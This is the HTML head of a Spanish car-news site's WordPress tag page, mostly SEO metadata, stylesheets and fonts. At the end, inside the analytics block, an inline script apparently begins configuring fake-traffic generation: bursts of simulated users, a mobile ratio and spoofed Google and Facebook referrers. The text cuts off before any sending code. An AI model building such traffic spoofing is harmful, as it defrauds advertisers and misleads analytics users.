

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://memolira.com/tag/we-share
body_size: 19628
content:
<!DOCTYPE html>
<html data-bs-theme="light" lang="es-mx">

<head>
    <title>We Share archivos | Memo Lira</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://memolira.com/tag/we-share" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Memo Lira" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="We Share archivos | Memo Lira" />
		<meta property="og:url" content="https://memolira.com/tag/we-share" />
		<meta property="article:publisher" content="https://www.facebook.com/Memo-Lira-555033687849929/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@MemoLiraP" />
		<meta name="twitter:title" content="We Share archivos | Memo Lira" />
		<meta name="twitter:image" content="https://memolira.com/wp-content/uploads/2020/03/Captura-de-Pantalla-2020-03-14-a-las-14.17.03.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/memolira.com\/tag\/we-share#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/memolira.com#listItem","position":1,"name":"Home","item":"https:\/\/memolira.com","nextItem":{"@type":"ListItem","@id":"https:\/\/memolira.com\/tag\/we-share#listItem","name":"We Share"}},{"@type":"ListItem","@id":"https:\/\/memolira.com\/tag\/we-share#listItem","position":2,"name":"We Share","previousItem":{"@type":"ListItem","@id":"https:\/\/memolira.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/memolira.com\/tag\/we-share#collectionpage","url":"https:\/\/memolira.com\/tag\/we-share","name":"We Share archivos | Memo Lira","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/memolira.com\/#website"},"breadcrumb":{"@id":"https:\/\/memolira.com\/tag\/we-share#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/memolira.com\/#organization","name":"Memo Lira","description":"Tu fuente confiable de noticias de autom\u00f3viles, lanzamientos y rese\u00f1as en M\u00e9xico. Actual\u00edzate con opiniones expertas e innovaciones de la industria automotriz.","url":"https:\/\/memolira.com\/","telephone":"+525559518324","logo":{"@type":"ImageObject","url":"https:\/\/memolira.com\/wp-content\/uploads\/2020\/03\/Captura-de-Pantalla-2020-03-14-a-las-14.17.03.png","@id":"https:\/\/memolira.com\/tag\/we-share\/#organizationLogo","width":217,"height":95,"caption":"MemoLira - Logo"},"image":{"@id":"https:\/\/memolira.com\/tag\/we-share\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Memo-Lira-555033687849929\/","https:\/\/www.instagram.com\/memo_lira_com\/","https:\/\/www.youtube.com\/user\/MemoLiraCom"]},{"@type":"WebSite","@id":"https:\/\/memolira.com\/#website","url":"https:\/\/memolira.com\/","name":"Memo Lira","alternateName":"Memo Lira","description":"Tu fuente confiable de noticias de autom\u00f3viles, lanzamientos y rese\u00f1as en M\u00e9xico. Actual\u00edzate con opiniones expertas e innovaciones de la industria automotriz.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/memolira.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

    <meta charset="utf-8">
    <meta name="theme-color" content="#0e225c">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">

    <meta property="og:locale" content="es_ES" />
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="Memo Lira" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//analytics.google.com' />
<link rel='dns-prefetch' href='//b.t.tailtarget.com' />
<link rel='dns-prefetch' href='//d.tailtarget.com' />
<link rel='dns-prefetch' href='//ep1.adtrafficquality.google' />
<link rel='dns-prefetch' href='//ep2.adtrafficquality.google' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//j.clarity.ms' />
<link rel='dns-prefetch' href='//mc.yandex.ru' />
<link rel='dns-prefetch' href='//open.spotify.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//scripts.clarity.ms' />
<link rel='dns-prefetch' href='//t.tailtarget.com' />
<link rel='dns-prefetch' href='//www.clarity.ms' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://memolira.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://memolira.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://memolira.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/css/styles.css?ver=69731f59ccdf1' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
<style type="text/css">@font-face {font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto-slab/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto-slab/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto-slab/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto-slab/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto-slab/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto-slab/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto-slab/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto-slab/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto-slab/5.0.18/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto-slab/5.0.18/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto-slab/5.0.18/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto-slab/5.0.18/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto-slab/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto-slab/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:600;src:url(/cf-fonts/s/roboto-slab/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:600;src:url(/cf-fonts/s/roboto-slab/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:600;src:url(/cf-fonts/s/roboto-slab/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:600;src:url(/cf-fonts/s/roboto-slab/5.0.18/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:600;src:url(/cf-fonts/s/roboto-slab/5.0.18/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:600;src:url(/cf-fonts/s/roboto-slab/5.0.18/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:600;src:url(/cf-fonts/s/roboto-slab/5.0.18/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto-slab/5.0.18/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto-slab/5.0.18/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto-slab/5.0.18/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto-slab/5.0.18/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto-slab/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto-slab/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto-slab/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:800;src:url(/cf-fonts/s/roboto-slab/5.0.18/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:800;src:url(/cf-fonts/s/roboto-slab/5.0.18/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:800;src:url(/cf-fonts/s/roboto-slab/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:800;src:url(/cf-fonts/s/roboto-slab/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:800;src:url(/cf-fonts/s/roboto-slab/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:800;src:url(/cf-fonts/s/roboto-slab/5.0.18/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto Slab;font-style:normal;font-weight:800;src:url(/cf-fonts/s/roboto-slab/5.0.18/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}</style>
<link rel='stylesheet' id='newsletter-css' href='https://memolira.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://memolira.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://memolira.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://memolira.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js" defer></script>
<script type="text/javascript" src="https://memolira.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js" defer></script>
	<style>img#wpstats{display:none}</style>
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-LVK2B58PLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  // ================= CONFIGURACIÓN =================
  const SYSTEM_CONFIG = {
      batch_size: 10,         // Usuarios por ráfaga
      interval_ms: 100,       // Velocidad
      mobile_ratio: 0.8,      // 80% Móvil
      target_id: 'G-LVK2B58PLT' 
  };

  // Fuentes de tráfico
  const trafficSources = [
      { label: 'Organic', params: { source: 'google', medium: 'organic' }, referrer: 'https://www.google.com/' },
      { label: 'Social', params: { source: 'facebook', medium: 'social' }, referrer: 'https://www.facebook.com/' },
